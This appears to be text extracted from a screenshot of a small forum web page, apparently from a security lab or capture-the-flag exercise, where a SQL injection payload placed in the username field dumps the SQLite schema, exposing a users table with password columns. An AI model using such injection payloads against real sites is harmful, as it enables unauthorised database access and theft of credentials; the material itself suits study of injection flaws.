 Welcome ' and 0 union select sql,2,3 from sqlite_master--+ to the Super
Poster Forum!
The current posts are:
Post ID User Value
CREATE TABLE posts(id INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, user text, post text) 2 3
CREATE TABLE sqlite_sequence(name,seq) 2 3
CREATE TABLE users(user text, pass text) 2 3
New Post Logout